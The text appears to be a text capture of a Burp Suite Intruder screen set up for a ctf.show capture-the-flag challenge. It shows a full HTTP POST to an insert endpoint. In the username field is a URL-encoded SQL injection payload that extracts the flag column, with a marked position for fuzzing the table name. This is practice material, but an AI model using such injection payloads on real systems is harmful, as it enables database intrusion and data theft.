 Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://11155b81-70c7-41e7-b96a-7c87b850d7ca.challenge.ctf.show
1 POST /api/insert.php HTTP/1.1
2 Host: 11155b81-70c7-41e7-b96a-7c87b850d7ca.challenge.ctf.show
3 Content-Length: 89
4 Cache-Control: max-age=0
5 Origin: http://11155b81-70c7-41e7-b96a-7c87b850d7ca.challenge.ctf.show
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safa
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
10 Referer: https://11155b81-70c7-41e7-b96a-7c87b850d7ca.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: cf_clearance=
14 sec-ch-ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
15 sec-ch-ua-mobile: ?0
16 sec-ch-ua-platform: "Windows"
17 sec-fetch-site: same-origin
18 sec-fetch-mode: navigate
19 sec-fetch-user: ?1
20 sec-fetch-dest: document
21 Connection: keep-alive
22
23 username=1%27%2C%28select%28group_concat%28flag%29%29from%28flag§bb§%29%29%29%23&password=1